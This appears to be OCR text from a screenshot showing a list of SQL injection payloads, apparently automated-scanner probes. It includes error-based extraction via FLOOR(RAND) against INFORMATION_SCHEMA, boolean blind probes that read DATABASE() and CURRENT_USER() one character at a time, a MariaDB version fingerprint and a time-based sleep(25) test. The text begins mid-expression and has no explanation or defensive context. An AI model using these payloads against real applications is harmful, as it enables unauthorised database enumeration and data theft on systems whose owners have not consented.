
(SELECT (ELT(7120=7120,1))),0x717a707871,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND
'dFUS%'='dFUS
,
0' AND 24=24 AND 'ehss' LIKE 'ehss
,
0' AND 21=21
AND 'mWEx' LIKE 'mWEx
,
0' AND ORD(MID((IFNULL(CAST(DATABASE()
AS NCHAR),0x20)),4,1))>48 AND 'EXfJ' LIKE 'EXfJ
,
0' AND 80=80 AND
'kdQJ' LIKE 'kdQJ
,
Babadan%' AND 2*3*8=6*8 AND 'YUGF'!='YUGF%
,
0'
AND 14=14 AND 'btYC' LIKE 'btYC
,
0' AND 44=44 AND 'MFpE' LIKE
'MFpE
,
Asad%' AND 2*3*8=6*8 AND 'ZSK7'!='ZSK7%
,
0' AND 85=85
AND 'SbTr' LIKE 'SbTr
,
Badung%' AND 2*3*8=6*8 AND
'MTO6'!='MTO6%
,
0' AND ORD(MID((IFNULL(CAST(CURRENT_USER()
AS NCHAR),0x20)),11,1))>104 AND 'yJXK' LIKE 'yJXK
,
0' AND 54=54
AND 'bQGU' LIKE 'bQGU
,
0' AND VERSION() LIKE
0x254d61726961444225 AND 'ITGp' LIKE 'ITGp
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),3,1))>96 AND
'EXfJ' LIKE 'EXfJ
,
0' AND 59=59 AND 'Wvne' LIKE 'Wvne
,
10'XOR(1*if(now()=sysdate(),sleep(25),0))XOR'Z
,
Asad%' AND
2*3*8=6*8 AND '8rdn'!='8rdn%
,
0' AND (SELECT QUARTER(NULL XOR
NULL)) IS NULL AND 'yHOj' LIKE 'yHOj
,
0' AND VERSION() LIKE
0x254d61726961444225 AND 'ITGp' LIKE 'ITGp
,
0%' AND 6034=6034
AND 'TueY%'='TueY
,